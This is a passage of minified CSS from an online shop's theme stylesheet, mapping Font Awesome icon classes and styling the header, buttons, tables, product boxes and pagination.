f0ec"}.icon-cloud-download:before{content:"\f0ed"}.icon-cloud-upload:before{content:"\f0ee"}.icon-user-md:before{content:"\f0f0"}.icon-stethoscope:before{content:"\f0f1"}.icon-suitcase:before{content:"\f0f2"}.icon-bell-o:before,.icon-bell:before,.icon-bell-alt:before{content:"\f0a2"}.icon-coffee:before{content:"\f0f4"}.icon-cutlery:before,.icon-food:before{content:"\f0f5"}.icon-file-text-o:before,.icon-file-text-alt:before{content:"\f0f6"}.icon-building-o:before,.icon-building:before{content:"\f0f7"}.icon-hospital-o:before,.icon-hospital:before{content:"\f0f8"}.icon-ambulance:before{content:"\f0f9"}.icon-medkit:before{content:"\f0fa"}.icon-fighter-jet:before{content:"\f0fb"}.icon-beer:before{content:"\f0fc"}.icon-h-square:before,.icon-h-sign:before{content:"\f0fd"}.icon-plus-square:before,.icon-plus-sign-alt:before{content:"\f0fe"}.icon-angle-double-left:before,.icon-double-angle-left:before{content:"\f100"}.icon-angle-double-right:before,.icon-double-angle-right:before{content:"\f101"}.icon-angle-double-up:before,.icon-double-angle-up:before{content:"\f102"}.icon-angle-double-down:before,.icon-double-angle-down:before{content:"\f103"}.icon-angle-left:before{content:"\f104"}.icon-angle-right:before{content:"\f105"}.icon-angle-up:before{content:"\f106"}.icon-angle-down:before{content:"\f107"}.icon-desktop:before{content:"\f108"}.icon-laptop:before{content:"\f109"}.icon-tablet:before{content:"\f10a"}.icon-mobile-phone:before,.icon-mobile:before,.icon-mobile-phone:before{content:"\f10b"}.icon-circle-o:before,.icon-circle-blank:before{content:"\f10c"}.icon-quote-left:before{content:"\f10d"}.icon-quote-right:before{content:"\f10e"}.icon-spinner:before{content:"\f110"}.icon-circle:before{content:"\f111"}.icon-mail-reply:before,.icon-reply:before{content:"\f112"}.icon-github-alt:before{content:"\f113"}.icon-folder-o:before,.icon-folder-close-alt:before{content:"\f114"}.icon-folder-open-o:before,.icon-folder-open-alt:before{content:"\f115"}.icon-smile-o:before,.icon-smile:before{content:"\f118"}.icon-frown-o:before,.icon-frown:before{content:"\f119"}.icon-meh-o:before,.icon-meh:before{content:"\f11a"}.icon-gamepad:before{content:"\f11b"}.icon-keyboard-o:before,.icon-keyboard:before{content:"\f11c"}.icon-flag-o:before,.icon-flag-alt:before{content:"\f11d"}.icon-flag-checkered:before{content:"\f11e"}.icon-terminal:before{content:"\f120"}.icon-code:before{content:"\f121"}.icon-mail-reply-all:before,.icon-reply-all:before{content:"\f122"}.icon-star-half-empty:before,.icon-star-half-full:before,.icon-star-half-o:before,.icon-star-half-empty:before{content:"\f123"}.icon-location-arrow:before{content:"\f124"}.icon-crop:before{content:"\f125"}.icon-code-fork:before{content:"\f126"}.icon-unlink:before,.icon-chain-broken:before,.icon-unlink:before{content:"\f127"}.icon-question:before{content:"\f128"}.icon-info:before{content:"\f129"}.icon-exclamation:before{content:"\f12a"}.icon-superscript:before{content:"\f12b"}.icon-subscript:before{content:"\f12c"}.icon-eraser:before{content:"\f12d"}.icon-puzzle-piece:before{content:"\f12e"}.icon-microphone:before{content:"\f130"}.icon-microphone-slash:before,.icon-microphone-off:before{content:"\f131"}.icon-shield:before{content:"\f132"}.icon-calendar-o:before,.icon-calendar-empty:before{content:"\f133"}.icon-fire-extinguisher:before{content:"\f134"}.icon-rocket:before{content:"\f135"}.icon-maxcdn:before{content:"\f136"}.icon-chevron-circle-left:before,.icon-chevron-sign-left:before{content:"\f137"}.icon-chevron-circle-right:before,.icon-chevron-sign-right:before{content:"\f138"}.icon-chevron-circle-up:before,.icon-chevron-sign-up:before{content:"\f139"}.icon-chevron-circle-down:before,.icon-chevron-sign-down:before{content:"\f13a"}.icon-html5:before{content:"\f13b"}.icon-css3:before{content:"\f13c"}.icon-anchor:before{content:"\f13d"}.icon-unlock-alt:before{content:"\f13e"}.icon-bullseye:before{content:"\f140"}.icon-ellipsis-h:before,.icon-ellipsis-horizontal:before{content:"\f141"}.icon-ellipsis-v:before,.icon-ellipsis-vertical:before{content:"\f142"}.icon-rss-square:before,.icon-rss-sign:before{content:"\f143"}.icon-play-circle:before,.icon-play-sign:before{content:"\f144"}.icon-ticket:before{content:"\f145"}.icon-minus-square:before,.icon-minus-sign-alt:before{content:"\f146"}.icon-minus-square-o:before,.icon-check-minus:before,.icon-collapse-alt:before{content:"\f147"}.icon-level-up:before{content:"\f148"}.icon-level-down:before{content:"\f149"}.icon-check-square:before,.icon-check-sign:before{content:"\f14a"}.icon-pencil-square:before,.icon-edit-sign:before{content:"\f14b"}.icon-external-link-square:before,.icon-external-link-sign:before{content:"\f14c"}.icon-share-square:before,.icon-share-sign:before{content:"\f14d"}.icon-compass:before{content:"\f14e"}.icon-toggle-down:before,.icon-caret-square-o-down:before,.icon-collapse:before{content:"\f150"}.icon-toggle-up:before,.icon-caret-square-o-up:before,.icon-collapse-top:before{content:"\f151"}.icon-toggle-right:before,.icon-caret-square-o-right:before{content:"\f152"}.icon-euro:before,.icon-eur:before{content:"\f153"}.icon-gbp:before{content:"\f154"}.icon-dollar:before,.icon-usd:before{content:"\f155"}.icon-rupee:before,.icon-inr:before{content:"\f156"}.icon-cny:before,.icon-rmb:before,.icon-yen:before,.icon-jpy:before{content:"\f157"}.icon-ruble:before,.icon-rouble:before,.icon-rub:before,.icon-cny:before{content:"\f158"}.icon-won:before,.icon-krw:before{content:"\f159"}.icon-bitcoin:before,.icon-btc:before{content:"\f15a"}.icon-file:before{content:"\f15b"}.icon-file-text:before{content:"\f15c"}.icon-sort-alpha-asc:before,.icon-sort-by-alphabet:before{content:"\f15d"}.icon-sort-alpha-desc:before,.icon-sort-by-alphabet-alt:before{content:"\f15e"}.icon-sort-amount-asc:before,.icon-sort-by-attributes:before{content:"\f160"}.icon-sort-amount-desc:before,.icon-sort-by-attributes-alt:before{content:"\f161"}.icon-sort-numeric-asc:before,.icon-sort-by-order:before{content:"\f162"}.icon-sort-numeric-desc:before,.icon-sort-by-order-alt:before{content:"\f163"}.icon-thumbs-up:before{content:"\f164"}.icon-thumbs-down:before{content:"\f165"}.icon-youtube-square:before,.icon-youtube-sign:before{content:"\f166"}.icon-youtube:before{content:"\f167"}.icon-xing:before{content:"\f168"}.icon-xing-square:before,.icon-xing-sign:before{content:"\f169"}.icon-youtube-play:before{content:"\f16a"}.icon-dropbox:before{content:"\f16b"}.icon-stack-overflow:before,.icon-stackexchange:before{content:"\f16c"}.icon-instagram:before{content:"\f16d"}.icon-flickr:before{content:"\f16e"}.icon-adn:before{content:"\f170"}.icon-bitbucket:before{content:"\f171"}.icon-bitbucket-square:before,.icon-bitbucket-sign:before{content:"\f172"}.icon-tumblr:before{content:"\f173"}.icon-tumblr-square:before,.icon-tumblr-sign:before{content:"\f174"}.icon-long-arrow-down:before{content:"\f175"}.icon-long-arrow-up:before{content:"\f176"}.icon-long-arrow-left:before{content:"\f177"}.icon-long-arrow-right:before{content:"\f178"}.icon-apple:before{content:"\f179"}.icon-windows:before{content:"\f17a"}.icon-android:before{content:"\f17b"}.icon-linux:before{content:"\f17c"}.icon-dribbble:before{content:"\f17d"}.icon-skype:before{content:"\f17e"}.icon-foursquare:before{content:"\f180"}.icon-trello:before{content:"\f181"}.icon-female:before{content:"\f182"}.icon-male:before{content:"\f183"}.icon-gittip:before{content:"\f184"}.icon-sun-o:before,.icon-sun:before{content:"\f185"}.icon-moon-o:before,.icon-moon:before{content:"\f186"}.icon-archive:before{content:"\f187"}.icon-bug:before{content:"\f188"}.icon-vk:before{content:"\f189"}.icon-weibo:before{content:"\f18a"}.icon-renren:before{content:"\f18b"}.icon-pagelines:before{content:"\f18c"}.icon-stack-exchange:before{content:"\f18d"}.icon-arrow-circle-o-right:before{content:"\f18e"}.icon-arrow-circle-o-left:before{content:"\f190"}.icon-toggle-left:before,.icon-caret-square-o-left:before{content:"\f191"}.icon-dot-circle-o:before{content:"\f192"}.icon-wheelchair:before{content:"\f193"}.icon-vimeo-square:before{content:"\f194"}.icon-turkish-lira:before,.icon-try:before{content:"\f195"}.icon-plus-square-o:before,.icon-expand-alt:before{content:"\f196"}.icon-space-shuttle:before{content:"\f197"}.icon-slack:before{content:"\f198"}.icon-envelope-square:before{content:"\f199"}.icon-wordpress:before{content:"\f19a"}.icon-openid:before{content:"\f19b"}.icon-institution:before,.icon-bank:before,.icon-university:before{content:"\f19c"}.icon-mortar-board:before,.icon-graduation-cap:before{content:"\f19d"}.icon-yahoo:before{content:"\f19e"}.icon-google:before{content:"\f1a0"}.icon-reddit:before{content:"\f1a1"}.icon-reddit-square:before{content:"\f1a2"}.icon-stumbleupon-circle:before{content:"\f1a3"}.icon-stumbleupon:before{content:"\f1a4"}.icon-delicious:before{content:"\f1a5"}.icon-digg:before{content:"\f1a6"}.icon-pied-piper-square:before,.icon-pied-piper:before{content:"\f1a7"}.icon-pied-piper-alt:before{content:"\f1a8"}.icon-drupal:before{content:"\f1a9"}.icon-joomla:before{content:"\f1aa"}.icon-language:before{content:"\f1ab"}.icon-fax:before{content:"\f1ac"}.icon-building:before{content:"\f1ad"}.icon-child:before{content:"\f1ae"}.icon-paw:before{content:"\f1b0"}.icon-spoon:before{content:"\f1b1"}.icon-cube:before{content:"\f1b2"}.icon-cubes:before{content:"\f1b3"}.icon-behance:before{content:"\f1b4"}.icon-behance-square:before{content:"\f1b5"}.icon-steam:before{content:"\f1b6"}.icon-steam-square:before{content:"\f1b7"}.icon-recycle:before{content:"\f1b8"}.icon-automobile:before,.icon-car:before{content:"\f1b9"}.icon-cab:before,.icon-taxi:before{content:"\f1ba"}.icon-tree:before{content:"\f1bb"}.icon-spotify:before{content:"\f1bc"}.icon-deviantart:before{content:"\f1bd"}.icon-soundcloud:before{content:"\f1be"}.icon-database:before{content:"\f1c0"}.icon-file-pdf-o:before{content:"\f1c1"}.icon-file-word-o:before{content:"\f1c2"}.icon-file-excel-o:before{content:"\f1c3"}.icon-file-powerpoint-o:before{content:"\f1c4"}.icon-file-photo-o:before,.icon-file-picture-o:before,.icon-file-image-o:before{content:"\f1c5"}.icon-file-zip-o:before,.icon-file-archive-o:before{content:"\f1c6"}.icon-file-sound-o:before,.icon-file-audio-o:before{content:"\f1c7"}.icon-file-movie-o:before,.icon-file-video-o:before{content:"\f1c8"}.icon-file-code-o:before{content:"\f1c9"}.icon-vine:before{content:"\f1ca"}.icon-codepen:before{content:"\f1cb"}.icon-jsfiddle:before{content:"\f1cc"}.icon-life-bouy:before,.icon-life-saver:before,.icon-support:before,.icon-life-ring:before{content:"\f1cd"}.icon-circle-o-notch:before{content:"\f1ce"}.icon-ra:before,.icon-rebel:before{content:"\f1d0"}.icon-ge:before,.icon-empire:before{content:"\f1d1"}.icon-git-square:before{content:"\f1d2"}.icon-git:before{content:"\f1d3"}.icon-hacker-news:before{content:"\f1d4"}.icon-tencent-weibo:before{content:"\f1d5"}.icon-qq:before{content:"\f1d6"}.icon-wechat:before,.icon-weixin:before{content:"\f1d7"}.icon-send:before,.icon-paper-plane:before{content:"\f1d8"}.icon-send-o:before,.icon-paper-plane-o:before{content:"\f1d9"}.icon-history:before{content:"\f1da"}.icon-circle-thin:before{content:"\f1db"}.icon-header:before{content:"\f1dc"}.icon-paragraph:before{content:"\f1dd"}.icon-sliders:before{content:"\f1de"}.icon-share-alt:before{content:"\f1e0"}.icon-share-alt-square:before{content:"\f1e1"}.icon-bomb:before{content:"\f1e2"}@font-face{font-family:'warehousefont';src:url("https://orballoprinting.com/themes/warehouse/css/../fonts/warehousefont.eot");src:url("https://orballoprinting.com/themes/warehouse/css/../fonts/warehousefont.eot?#iefix-l0rvkg") format("embedded-opentype"),url("https://orballoprinting.com/themes/warehouse/css/../fonts/warehousefont.woff") format("woff"),url("https://orballoprinting.com/themes/warehouse/css/../fonts/warehousefont.ttf") format("truetype"),url("https://orballoprinting.com/themes/warehouse/css/../fonts/warehousefont.svg") format("svg");font-weight:normal;font-style:normal}[class^="wicon-"],[class*=" wicon-"]{font-family:'warehousefont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.wicon-vimeo-square:before{content:"\f194"}.wicon-arrow_top:before{content:"\e603"}.wicon-arrow_left:before{content:"\e600"}.wicon-arrow_right:before{content:"\e601"}.wicon-arrow_bottom:before{content:"\e604"}.wicon-shopping_bag:before{content:"\e605"}a:hover{text-decoration:none}body{min-width:320px;height:100%;line-height:18px;font-size:13px;color:#777777}body.content_only{background:none}textarea{resize:none}#header{z-index:5003}#columns{position:relative;padding-bottom:20px;padding-top:20px}#index #columns{padding-bottom:0}#index .tab-content{margin-top:20px;margin-bottom:0}#index .block .title_block:after,#index .block h4:after{display:none}header{z-index:1;position:relative}header .banner{background:black;max-height:100%}header .banner .row{margin:0}header .nav{background:#f8f8f8;min-height:40px;padding-top:5px}header .nav .row{margin:0}header .nav nav{margin-top:2px;line-height:26px;width:100%}header .nav nav > a,header .nav nav .compare-form{padding:0 10px}@media (max-width:479px){header .nav nav > a,header .nav nav .compare-form{font-size:0}}header .nav nav > a:hover,header .nav nav .compare-form:hover{color:#515151}@media (max-width:479px){header .nav nav > a i,header .nav nav .compare-form i{font-size:13px;line-height:28px}}header .nav nav .wishlist_top_link{display:none}header .nav nav .compare-form{float:right}header .nav nav .compare-form .bt_compare{border:none;background:none;color:inherit;padding:0;outline:none !important}header .row{position:relative;clear:both}header .row > .container{position:relative}header .row #header_logo{padding-top:20px;padding-bottom:20px;height:140px}@media (max-width:767px){header .row #header_logo{height:auto}}header .row #header_logo img{display:inline-block;max-height:100px;margin:auto;position:absolute;top:0;bottom:0}header .row #header_logo.centered-logo img{left:0;right:0}@media (max-width:767px){header .row #header_logo{padding-top:20px;padding-bottom:20px}header .row #header_logo img{display:block;position:static;margin:0 auto}}@media (min-width:767px){header .col-sm-4 + .col-sm-4 + .col-sm-4{float:right}}#center_column .page_product_box h3{color:#555454;text-transform:uppercase;font-family:"Open Sans",sans-serif;font-weight:600;font-size:18px;line-height:20px;padding:14px 20px 17px;margin:0 0 20px;position:relative;border:1px solid #dddddd;border-bottom:none;background:#f8f8f8}p.info-title{font-weight:bold;color:#777777;margin-bottom:25px}p.info-account{margin:-4px 0 24px 0}.main-page-indent{margin-bottom:20px}.alert{border:none;font-weight:bold}.alert ul,.alert ol{padding-left:15px;margin-left:27px}.alert ul:last-child,.alert ol:last-child{margin-bottom:0}.alert ul li,.alert ol li{list-style-type:decimal;font-weight:normal}.alert.alert-success:before{font-family:"FontAwesome";content:"\f058";font-size:20px;vertical-align:-2px;padding-right:7px}.alert.alert-danger:before{font-family:"FontAwesome";content:"\f057";font-size:20px;vertical-align:-2px;padding-right:7px;float:left}.label{white-space:normal;display:inline-block;padding:6px 10px;border:none;font-weight:normal}label.required:before{content:"*";color:red;font-size:14px;position:relative;line-height:12px}.unvisible{display:none}.checkbox{line-height:16px}.close{opacity:1}.close:hover{opacity:1}input.button_mini,input.button_small,input.button,input.button_large,input.button_mini_disabled,input.button_small_disabled,input.button_disabled,input.button_large_disabled,input.exclusive_mini,input.exclusive_small,input.exclusive,input.exclusive_large,input.exclusive_mini_disabled,input.exclusive_small_disabled,input.exclusive_disabled,input.exclusive_large_disabled,a.button_mini,a.button_small,a.button,a.button_large,a.exclusive_mini,a.exclusive_small,a.exclusive,a.exclusive_large,span.button_mini,span.button_small,span.button,span.button_large,span.exclusive_mini,span.exclusive_small,span.exclusive,span.exclusive_large,span.exclusive_large_disabled{position:relative;display:inline-block;color:black;border:none;background:#f4b61b;cursor:pointer;white-space:normal;text-align:left;outline:none !important}*:first-child + html input.button_mini,*:first-child + html input.button_small,*:first-child + html input.button,*:first-child + html input.button_large,*:first-child + html input.button_mini_disabled,*:first-child + html input.button_small_disabled,*:first-child + html input.button_disabled,*:first-child + html input.button_large_disabled,*:first-child + html input.exclusive_mini,*:first-child + html input.exclusive_small,*:first-child + html input.exclusive,*:first-child + html input.exclusive_large,*:first-child + html input.exclusive_mini_disabled,*:first-child + html input.exclusive_small_disabled,*:first-child + html input.exclusive_disabled,*:first-child + html input.exclusive_large_disabled{border:none}input.button_mini:hover,input.button_small:hover,input.button:hover,input.button_large:hover,input.exclusive_mini:hover,input.exclusive_small:hover,input.exclusive:hover,input.exclusive_large:hover,a.button_mini:hover,a.button_small:hover,a.button:hover,a.button_large:hover,a.exclusive_mini:hover,a.exclusive_small:hover,a.exclusive:hover,a.exclusive_large:hover{text-decoration:none}input.button_disabled,input.exclusive_disabled,span.exclusive{color:#999999;background:#cccccc;cursor:default}.btn.disabled,.btn[disabled]:hover{opacity:0.3}.button.button-small{color:white;background:#6f6f6f;padding:0}.button.button-small span{display:block;padding:6px 12px}.button.button-small span i{vertical-align:0;margin-right:5px}.button.button-small span i.right{margin-right:0;margin-left:5px}.button.button-small:hover{background:#575757}.button.button-medium{color:white;background:#43b754;border:none}.button.button-medium span{display:block}.button.button-medium span i.left{font-size:14px;vertical-align:0;margin:0 10px 0 0;display:inline-block}@media (max-width:480px){.button.button-medium span i.left{margin-right:5px}}.button.button-medium span i.right{margin-right:0;margin-left:9px}@media (max-width:480px){.button.button-medium span i.right{margin-left:5px}}.button.button-medium:hover{background:#3aa04c}.link-button{font-weight:bold}.link-button i{margin-right:5px}.link-button i.large{font-size:26px;line-height:26px;vertical-align:-3px;color:silver}.btn.button-plus,.btn.button-minus{font-size:14px;line-height:14px;padding:0;color:#777777;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.btn.button-plus span,.btn.button-minus span{display:block;border:1px solid white;vertical-align:middle;width:25px;height:25px;text-align:center;vertical-align:middle;padding:4px 0 0 0;background:white}.btn.button-plus:hover,.btn.button-minus:hover{color:#777777}.btn.button-plus:hover span,.btn.button-minus:hover span{filter:none;background:#f6f6f6}.button.exclusive-medium{font-size:17px;padding:0;line-height:21px;color:#777777;font-weight:bold;border:1px solid;border-color:#cacaca #b7b7b7 #9a9a9a #b7b7b7}.button.exclusive-medium span{border:1px solid;border-color:white;display:block;padding:9px 10px 11px 10px;background:#f7f7f7;background:-moz-linear-gradient(top,#f7f7f7 0,#ededed 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#f7f7f7),color-stop(100%,#ededed));background:-webkit-linear-gradient(top,#f7f7f7 0,#ededed 100%);background:-o-linear-gradient(top,#f7f7f7 0,#ededed 100%);background:-ms-linear-gradient(top,#f7f7f7 0,#ededed 100%);background:linear-gradient(to bottom,#f7f7f7 0,#ededed 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f7f7f7',endColorstr='#ededed',GradientType=0)}@media (max-width:480px){.button.exclusive-medium span{font-size:15px;padding-right:7px;padding-left:7px}}.button.exclusive-medium span:hover{border-color:#9e9e9e #c2c2c2 #c8c8c8 #c2c2c2}.button.exclusive-medium span:hover span{background:#e7e7e7;background:-moz-linear-gradient(top,#e7e7e7 0,#e7e7e7 0);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#e7e7e7),color-stop(0%,#e7e7e7));background:-webkit-linear-gradient(top,#e7e7e7 0,#e7e7e7 0);background:-o-linear-gradient(top,#e7e7e7 0,#e7e7e7 0);background:-ms-linear-gradient(top,#e7e7e7 0,#e7e7e7 0);background:linear-gradient(to bottom,#e7e7e7 0,#e7e7e7 0);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e7e7e7',endColorstr='#e7e7e7',GradientType=0)}.button.ajax_add_to_cart_button{color:white;padding:0}.button.ajax_add_to_cart_button span{padding:6px 14px;display:block}.button.ajax_add_to_cart_button:hover{background:#0084bf}.button.ajax_add_to_cart_button:hover span{filter:none}.button.lnk_view{color:white;padding:0}.button.lnk_view span{padding:6px 14px;display:block}.button.lnk_view:hover{background:#0084bf}.button.lnk_view:hover span{filter:none}.button.lnk_view i.left{padding-right:8px;color:#777777}.form-control{padding:3px 5px;height:27px;-webkit-box-shadow:none;box-shadow:none}.form-control.grey{background:#f8f8f8}table.std,table.table_block{margin-bottom:20px;width:100%;border:1px solid #999999;border-bottom:none;background:white;border-collapse:inherit}table.std th,table.table_block th{padding:14px 12px;font-size:12px;color:white;font-weight:bold;text-transform:uppercase;background:#999999}table.std tr.alternate_item,table.table_block tr.alternate_item{background-color:#f3f3f3}table.std td,table.table_block td{padding:12px;border-right:1px solid #e9e9e9;border-bottom:1px solid #e9e9e9;font-size:12px;vertical-align:top}.table{margin-bottom:30px}.table > thead > tr > th{background:#f8f8f8;border-bottom-width:1px;vertical-align:middle}.table td a.color-myaccount{color:#777777;text-decoration:underline}.table td a.color-myaccount:hover{text-decoration:none}.table tfoot tr{background:#f8f8f8}.product-name{line-height:23px;margin-bottom:0;font-weight:normal}.product-name a{line-height:23px}@media (max-width:768px){.product-name a{font-size:14px}}.price{font-size:12px;white-space:nowrap}.price.product-price{color:#f13340}.old-price{text-decoration:line-through}.old-price.product-price{font-size:11px}.price-percent-reduction{background:#f13340;color:white;padding:3px 4px;display:inline-block}.price-percent-reduction.small{padding:1px 4px;font-size:11px;margin-left:4px}.new-label,.sale-label,.online-label{font-size:9px;line-height:12px;height:12px;padding:4px 5px 2px;text-transform:uppercase;text-align:center;display:block;position:absolute;z-index:1}.new-label{color:white;background:#6ad4ff;left:0;top:10px}.sale-label{color:white;background:#f13340;right:0;top:10px}.online-label{color:#777777;background:#fff;left:0;top:10px}.online-label2{left:0;top:33px}.box{background:#f8f8f8;border:1px solid #dddddd;padding:14px 18px 13px;margin:0 0 30px 0;line-height:23px}.box p{margin-bottom:0}.box.box-small{padding:9px 10px 9px 20px}.box.box-small .dark{padding-top:10px;padding-right:20px;margin-bottom:0;width:auto}.page-product-box{padding-bottom:10px}.product-box{width:178px;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.product-box .product-image{border:1px solid #dddddd;background:white;padding:5px;display:block;margin-bottom:11px}.product-box .product-image img{max-width:100%;width:100%;height:auto}#home-page-tabs{border:none;background:white}@media (min-width:768px){#home-page-tabs{padding:10px 0;margin:0 0 0 -18px}}#home-page-tabs > li{margin-bottom:0}@media (min-width:768px){#home-page-tabs > li{border-left:1px solid #dddddd;margin:0 0 0 9px;padding:0 0 0 9px}}@media (max-width:479px){#home-page-tabs > li{width:100%}}#home-page-tabs > li a{font:21px/24px "Open Sans",sans-serif;color:#555454;text-transform:uppercase;border:none;outline:none;margin:0;padding:10px}@media (min-width:768px){#home-page-tabs > li a{padding:1px 10px}}#home-page-tabs > li:first-child{border:none}#home-page-tabs > li.active a,#home-page-tabs > li a:hover{background:#333333;color:white;padding:10px}@media (min-width:768px){#home-page-tabs > li.active a,#home-page-tabs > li a:hover{margin:-9px 0}}.block{margin-bottom:20px}@media (max-width:767px){.block .block_content{margin-bottom:20px}}.block .title_block,.block h4{font-size:12px;line-height:14px;border-bottom:1px solid #dddddd;text-transform:uppercase;padding:6px 5px 10px 0;margin-bottom:20px;margin-top:0}@media (max-width:767px){.block .title_block,.block h4{position:relative}.block .title_block:after,.block h4:after{display:block;font-family:"FontAwesome";content:"\f107";position:absolute;right:5px;top:8px;font-size:22px;font-weight:normal}.block .title_block.active:after,.block h4.active:after{content:"\f106"}}.block .title_block a,.block h4 a{color:#555454}.block .title_block a:hover,.block h4 a:hover{color:#777777}.block .list-block{margin-top:-8px}.block .list-block li{padding:5px 0 6px 1px;border-top:1px dotted #dddddd;position:relative;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.block .list-block li:hover > a:before{left:3px}.block .list-block li a{padding-left:10px;display:block}.block .list-block li a i{display:none}.block .list-block li a:before{content:"\f105";display:inline;position:absolute;-webkit-transition:left 0.3s ease;transition:left 0.3s ease;left:0;font-family:"FontAwesome";color:#777777}.block .list-block li a:hover{color:#777777}.block .list-block li:first-child{border-top:none;padding-top:0}.block .list-block .form-group{padding-top:20px;border-top:1px solid #dddddd;margin-bottom:0}.block .list-block .form-group select{max-width:270px}@media (max-width:767px){.block .list-block .form-group select{width:270px}}.block .list-block .btn{margin-top:12px}.block .products-block li{padding:0 0 20px 0;margin-bottom:20px;border-bottom:1px dashed #dddddd}.block .products-block li .products-block-image{padding-left:0}.block .products-block li .product-content{overflow:hidden;padding-right:0}.block .products-block li .product-content h5{margin:-3px 0 0 0}.block .products-block .product-name{line-height:18px}.block .products-block .product-description{margin-bottom:14px}.block .products-block .price-percent-reduction{padding:1px 6px}.page-heading{font-size:18px;line-height:12px;text-transform:uppercase;padding:0 0 8px 0;margin-bottom:20px;border-bottom:1px solid #dddddd;overflow:hidden;margin-top:0}.page-heading span.heading-counter{font-size:13px;line-height:22px;float:right;text-transform:none;font-weight:normal}@media (max-width:767px){.page-heading span.heading-counter{float:none;display:block;padding-top:5px;margin-bottom:10px}}.page-heading span.lighter{color:#9c9c9c}.page-heading.bottom-indent{margin-bottom:16px}.page-heading .page-heading{border:none;padding:0;margin:0;float:left}@media (max-width:767px){.page-heading .page-heading{float:none}}.page-subheading{text-transform:uppercase;font-size:16px;padding:0 0 10px;line-height:normal;margin-bottom:12px;border-bottom:1px solid #dddddd;margin-top:0}h3.page-product-heading{font-size:12px;line-height:14px;color:#555454;border-bottom:1px solid #dddddd;text-transform:uppercase;padding:6px 5px 10px 0;margin-bottom:20px;margin-top:0}ul.footer_links{padding:20px 0 0 0;border-top:1px solid #dddddd;height:65px}ul.footer_links li{float:left}ul.footer_links li + li{margin-left:10px}.content_sortPagiBar{margin-top:-9px}.content_sortPagiBar .sortPagiBar{border-bottom:1px solid #dddddd;clear:both;margin-bottom:20px}.content_sortPagiBar .sortPagiBar #productsSortForm{float:right;margin-left:20px;margin-bottom:10px}.content_sortPagiBar .sortPagiBar #productsSortForm select{max-width:192px;float:left}@media (max-width:999px){.content_sortPagiBar .sortPagiBar #productsSortForm select{max-width:160px}}.content_sortPagiBar .sortPagiBar #productsSortForm .selector{float:left}.content_sortPagiBar .sortPagiBar .nbrItemPage{float:right;margin-bottom:10px}.content_sortPagiBar .sortPagiBar .nbrItemPage select{max-width:59px;float:left}.content_sortPagiBar .sortPagiBar .nbrItemPage .clearfix > span{padding:3px 0 0 12px;display:inline-block;float:left}.content_sortPagiBar .sortPagiBar .nbrItemPage #uniform-nb_item{float:left}.content_sortPagiBar .sortPagiBar label,.content_sortPagiBar .sortPagiBar select{float:left}.content_sortPagiBar .sortPagiBar label{padding:3px 6px 0 0}.content_sortPagiBar .sortPagiBar.instant_search #productsSortForm{display:none}.content_sortPagiBar .product-count{float:left;padding:5px 0 0 0}@media (max-width:999px){.content_sortPagiBar .product-count{display:none !important}}.content_sortPagiBar .display,.content_sortPagiBar .display_m{float:left;margin-bottom:-4px;margin-right:10px}.content_sortPagiBar .display li,.content_sortPagiBar .display_m li{float:left;padding-left:5px;text-align:center}.content_sortPagiBar .display li a,.content_sortPagiBar .display_m li a{color:gray;font-size:11px;line-height:14px;cursor:pointer;text-decoration:none}.content_sortPagiBar .display li a i,.content_sortPagiBar .display_m li a i{display:block;font-size:18px;line-height:32px;color:#e1e0e0}.content_sortPagiBar .display li a:hover i,.content_sortPagiBar .display_m li a:hover i{color:#dddddd}.content_sortPagiBar .display li.selected a,.content_sortPagiBar .display_m li.selected a{cursor:default}.content_sortPagiBar .display li.selected i,.content_sortPagiBar .display_m li.selected i{color:#b0afaf}.content_sortPagiBar .display li.display-title,.content_sortPagiBar .display_m li.display-title{padding:5px 4px 0 0}.top-pagination-content{border-top:1px dotted #dddddd;clear:both;margin:0;top:1px;padding:0}.top-pagination-content .showall{top:13px}.top-pagination-content ul.pagination{margin:12px 0 8px 0}.bottom-pagination-content{margin-top:29px;padding:12px 0 12px 0}.bottom-pagination-content .showall{top:20px}.bottom-pagination-content ul.pagination{margin:8px 0 8px 0}.top-pagination-content,.bottom-pagination-content{text-align:center;position:relative}.top-pagination-content div.pagination,.bottom-pagination-content div.pagination{margin:0;display:block;text-align:center}.top-pagination-content div.pagination .showall,.bottom-pagination-content div.pagination .showall{position:absolute;right:0}@media (min-width:1000px) and (max-width:1319px){.top-pagination-content div.pagination .showall,.bottom-pagination-content div.pagination .showall{margin-right:11px}}@media (max-width:999px){.top-pagination-content div.pagination .showall,.bottom-pagination-content div.pagination .showall{margin-right:0}}.top-pagination-content div.pagination .showall .btn,.bottom-pagination-content div.pagination .showall .btn{border:none;font-weight:normal;text-transform:none;padding:0;background:none !important}.top-pagination-content div.pagination .showall .btn i,.bottom-pagination-content div.pagination .showall .btn i{margin-right:4px}.top-pagination-content div.pagination .showall .btn span,.bottom-pagination-content div.pagination .showall .btn span{font-size:13px;line-height:normal;color:#777777}@media (max-width:999px){.top-pagination-content ul.pagination,.bottom-pagination-content ul.pagination{float:left}}.top-pagination-content ul.pagination li,.bottom-pagination-content ul.pagination li{display:inline-block;float:left}.top-pagination-content ul.pagination li > a,.top-pagination-content ul.pagination li > span,.bottom-pagination-content ul.pagination li > a,.bottom-pagination-content ul.pagination li > span{padding:2px 0;border:1px solid;border-color:#dddddd;display:block;width:24px;height:24px;margin:0 1px 0 0;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.top-pagination-content ul.pagination li > a span,.top-pagination-content ul.pagination li > span span,.bottom-pagination-content ul.pagination li > a span,.bottom-pagination-content ul.pagination li > span span{display:block}.top-pagination-content ul.pagination li > a:hover span,.bottom-pagination-content ul.pagination li > a:hover span{background:#f6f6f6}.top-pagination-content ul.pagination li.disabled,.bottom-pagination-content ul.pagination li.disabled{display:none}.top-pagination-content ul.pagination li.active > span,.bottom-pagination-content ul.pagination li.active > span{border-color:#dddddd;background:#f6f6f6;color:#777777}.top-pagination-content .compare-form,.bottom-pagination-content .compare-form{float:right}@media (max-width:479px){.top-pagination-content .compare-form,.bottom-pagination-content 